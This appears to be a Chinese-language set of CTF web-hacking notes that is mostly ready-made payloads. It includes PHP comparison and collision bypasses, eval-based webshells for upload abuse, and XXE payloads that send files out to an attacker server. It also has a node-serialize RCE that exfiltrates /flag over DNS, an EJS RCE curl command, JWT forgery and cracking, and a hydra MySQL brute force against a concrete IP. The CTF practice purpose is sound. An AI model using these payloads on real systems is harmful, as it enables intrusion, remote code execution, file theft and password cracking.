ctrl+shift+c 打开禁用f12的网页的devtools
注意
/index.php 重定向,打开网页都是访问index文件
用bp或者hackerbar发送过去即可
这里需要注意的细节是,用hackerbar发送时,要在结尾多添加一个 &,因为hackerbar会自动换行
用bp发送时,要把最后的空行删除,不能有多余的东西,或者在结尾多添加一个&
0要时刻注意/robots.txt www.zip 等
科学计数法和MD5值sha1值比较
弱比较
php 对0e+纯数字当作科学计数法而绕过
以0e开头的字符串只能是纯数字,这样php在进行科学计算法的时候才会将它转化为0
s1502113478a
0e861580163291561247404381396064
s1885207154a
0e509367213418206700842008763514
s1836677006a
0e481036490867661113260034900752
s155964671a
0e342768416822451524974117254469
s1184209335a
0e072485820392773389523109082030
0e215962017
0e291242476940776845150308577824
强比较
二进制md5加密 8e4ef6c69a337c0de0208455ee69a416
url编码 1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%A3njn%FD%1A%CB%3A%29Wr%02En%CE%89%9A%E3%8EF%F1%BE%E9%EE3%0E%82%2A%95%23%0D%FA%CE%1C%F2%C4P%C2%B7s%0F%C8t%F28%FAU%AD%2C%EB%1D%D8%D2%00%8C%3B%FCN%C9b4%DB%AC%17%A8%BF%3Fh%84i%F4%1E%B5Q%7B%FC%B9RuJ%60%B4%0D7%F9%F9%00%1E%C1%1B%16%C9M%2A%7D%B2%BBoW%02%7D%8F%7F%C0qT%D0%CF%3A%9DFH%F1%25%AC%DF%FA%C4G%27uW%CFNB%E7%EF%B0
二进制md5加密 8e4ef6c69a337c0de0208455ee69a416
url编码 1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%A3njn%FD%1A%CB%3A%29Wr%02En%CE%89%9A%E3%8E%C6%F1%BE%E9%EE3%0E%82%2A%95%23%0D%FA%CE%1C%F2%C4P%C2%B7s%0F%C8t%F28zV%AD%2C%EB%1D%D8%D2%00%8C%3B%FCN%C9%E24%DB%AC%17%A8%BF%3Fh%84i%F4%1E%B5Q%7B%FC%B9RuJ%60%B4%0D%B7%F9%F9%00%1E%C1%1B%16%C9M%2A%7D%B2%BBoW%02%7D%8F%7F%C0qT%D0%CF%3A%1DFH%F1%25%AC%DF%FA%C4G%27uW%CF%CEB%E7%EF%B0
强比较
array1=psycho%0A%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00W%ADZ%AF%3C%8A%13V%B5%96%18m%A5%EA2%81_%FB%D9%24%22%2F%8F%D4D%A27vX%B8%08%D7m%2C%E0%D4LR%D7%FBo%10t%19%02%82%7D%7B%2B%9Bt%05%FFl%AE%8DE%F4%1F%84%3C%AE%01%0F%9B%12%D4%81%A5J%F9H%0FyE%2A%DC%2B%B1%B4%0F%DEcC%40%DA29%8B%C3%00%7F%8B_h%C6%D3%8Bd8%AF%85%7C%14w%06%C2%3AC%BC%0C%1B%FD%BB%98%CE%16%CE%B7%B6%3A%F3%99%B59%F9%FF%C2&array2=psycho%0A%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00W%ADZ%AF%3C%8A%13V%B5%96%18m%A5%EA2%81_%FB%D9%A4%22%2F%8F%D4D%A27vX%B8%08%D7m%2C%E0%D4LR%D7%FBo%10t%19%02%02%7E%7B%2B%9Bt%05%FFl%AE%8DE%F4%1F%04%3C%AE%01%0F%9B%12%D4%81%A5J%F9H%0FyE%2A%DC%2B%B1%B4%0F%DEc%C3%40%DA29%8B%C3%00%7F%8B_h%C6%D3%8Bd8%AF%85%7C%14w%06%C2%3AC%3C%0C%1B%FD%BB%98%CE%16%CE%B7%B6%3A%F3%9959%F9%FF%C2
sha1强碰撞
对于sha1强碰撞基本不可能,但sha1函数传入为数组时会返回flase,两个flase会相等
[极客大挑战 2020]welcome
payload:
roam1[]=1&roam2[]=2
但是也有例外
array1=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1&array2=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1
还有一种是通过反序列化+Exception类,不同的Exception类不相同,但是他们被md5或者sha调用时,会调用__toString导致他们的结果相同。
为了保证他们的输出相同,两个Exception得定义到同一行
payload
<?php
class SYCLOVER
{
public $syc;
public $lover;
}
$payload = '?><?=include $_GET[_];?>';
$b = new Exception($payload, 1);$c = new Exception($payload, 2);
$a = new SYCLOVER;
$a->syc = $b;
$a->lover = $c;
print_r(urlencode(serialize($a)));
?great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc%22%3BO%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A24%3A%22%3F%3E%3C%3F%3Dinclude+%24_GET%5B_%5D%3B%3F%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A1%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A32%3A%22E%3A%5Cxampp%5Chtdocs%5C1%5CNSSCTF%5Cpop.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A8%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7Ds%3A5%3A%22lover%22%3BO%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A24%3A%22%3F%3E%3C%3F%3Dinclude+%24_GET%5B_%5D%3B%3F%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A2%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A32%3A%22E%3A%5Cxampp%5Chtdocs%5C1%5CNSSCTF%5Cpop.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A8%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7D%7D&_=file:///flag
使用fastcoll生成字符串MD5碰撞
数组绕过
md5() 函数中如果传入的不是字符串而是数组,不但md5()函数不会报错,结果还会返回null,在强比较里面null=null为 True 绕过
str1[]=1&str2[]=2
科学计数法比较大小
web中三位数最大的数不是999而是9e9
strcmp函数问题
函数问题见ctf-php-常用函数及其绕过
NULL、0、”0”、array()、字母、进制的比较
NULL、0、"0"、array()在弱比较时相等、
字符串和数字比较
字符串以数字开头时,以开头数字(到字母出现截止)作为转换结果;开头不是数字的字符串或空null,则转换为0
'12'==12 //true
'12abc'==12 //true
'adm2n'==0 //true
进制格式的字符串
在弱比较下会将其转换为数字
超过精度的弱类型问题
浮点判断
超过精度的数字(小数点后超过17位)在进行弱口令比较时,会出现相等的情况
var_dump(1.000000000000000 == 1) >> TRUE
var_dump(1.0000000000000001 == 1) >> TRUE
浮点运算问题
<?php
$f =0.58;
var_dump(intval($f*100));
?>
output
int(57)
在用PHP进行浮点数的运算中,经常会出现一些和预期结果不一样的值
具体详细的原理可以看这位师傅的描述
上传漏洞
上传漏洞继承Web应用的权限(权限不会很高)
脚本文件要被访问后才有机会执行其中的恶意指令
.htaccess 上传漏洞
使jpg当做php解析
AddType application/x-httpd-php .jpg
可能会判断<?php>
来一个没有标志的一句话
GIF89a
<script language='php'>@eval($_POST["a"]);</script>
.user.ini 上传漏洞
.htaccess 只适用于apache
而apache/nginx/iis都会用到
GIF89a
auto_prepend_file=tupianmaplus.png
auto_prepend_file是在php文件代码执行前用require包含进指定的文件
所以有个特点是上传目录里必有.php文件
windows重命名特点
1.php. .会自动重命名为1.php
在1.php后加::$DATA后文件会当作文件流处理,不会检测后缀
sql注入waf绕过
zip bomb
不要尝试解压,而是用winrar打开或者改成.rar
上传解压接口软链接覆盖问题(软链接攻击)
例题:hgame2024 week 3 ZeroLink
特点:上传一个zip压缩包,程序会进行解压,指定要读取的文件名,文件内容将被返回至网页(或者存在读取接口)。
//软链接
ln -s /app she
//压缩
zip --symlinks she.zip she
//建一个相同文件夹
mkdir she
//在文件里输入覆盖内容
vim she/secret
参数爆破
用arjun
给个例子
arjun -u http://node5.anna.nssctf.cn:28659/ -c 100 -d 5
-d 是发包间隔,秒为单位
XXE
有回显XXE
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&goodies;</creds>
如果其中含有特殊字符,则需要CDATA拼接
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///d:/test.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://ip/evil.dtd">
%dtd; ]>
<roottag>&all;</roottag>
evil.dtd
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY all "%start;%goodies;%end;">
无回显xxe
test.dtd
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///D:/test.txt">
<!ENTITY % int "<!ENTITY % send SYSTEM 'http://ip:9999?p=%file;'>">
payload
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://ip/test.dtd">
%remote;%int;%send;
]>
各xml处理支持的协议

PHP随机数预测
使用php_mt_seed
php_mt_seed能识别的格式match_min matchmax 0 range_max
JWT伪造
题
一种思路是可以用破解工具暴力破解
还有一种方式是修改算法为none
签名算法保证了JWT在传输的过程中不被恶意用户修改,但是header中的alg字段可被修改为none,一些JWT库支持none算法,即没有签名算法,当alg为none时后端不会进行签名校验,将alg修改为none后,去掉JWT中的signature数据(仅剩header + ‘.’ + payload + ‘.’)然后提交到服务端即可
本题中就是修改加密方式为none
JWT密码爆破
使用hashcat
eg:hashcat -m 16500 jwt.txt -a 0 rockyou.txt -w 3
cve node反序列化漏洞
反弹payload
{"rce":"_$$ND_FUNC$$_function(){require('child_process').exec('ping `cat /flag`.73c8df70.log.dnslog.sbs.',function(error, stdout, stderr){console.log(stdout)});}()"}
php_filter_chain_generator
用php_filter_chain_generator生成一段LFI2RCE的神秘字符串(原理简单来说就是利用Base64和UTF8转UTF7特性拼凑出一段webshell,进而包含webshell实现命令执行)
python3 php_filter_chain_generator.py --chain "<?php eval(\$_POST[1]);?>"
[未完] ejs < 3.1.6 SSTI
CVE-2022-29078
该漏洞settings[view options][outputFunctionName]在EJS渲染成HTML时,用浅拷贝覆盖值,最后插入OS Command导致RCE。
先放个payload,具体没搞懂,之后再说~
curl "node4.anna.nssctf.cn:28055/greet?font=aaa&fontSize=16&name=aaa&settings\[view%20options\]\[escape\]=1;process.mainModule.require('child_process').execSync('/readflag>>views/index.ejs');&&settings\[view%20options\]\[client\]=1"
爆破mysql密码
使用kali自带的hydra
-l 小写 指定用户名
-L 大写 指定用户名字典
-p 小写 指定密码
-P 大写 指定密码字典
-C 指定用户名:密码 字典
-M 指定目标ip列表文件
-t 同时运行的线程数
使用 hydra 指定密码字典和 mysql 服务进行攻击
hydra -l root -P '密码字典文件目录' 目标ip mysql
eg;
hydra -l root -P ctf_tool/list_password/ssh-password.txt 115.190.29.134 mysql
php 非法字符转换
php会把参数中的非法字符转换为_
例如NI+SA+=txw4ever会被转换为NI_SA_
create_function绕过
a=\create_function&b=return 'mmkjhhsd';}var_dump(file_get_contents('/flag'));/*








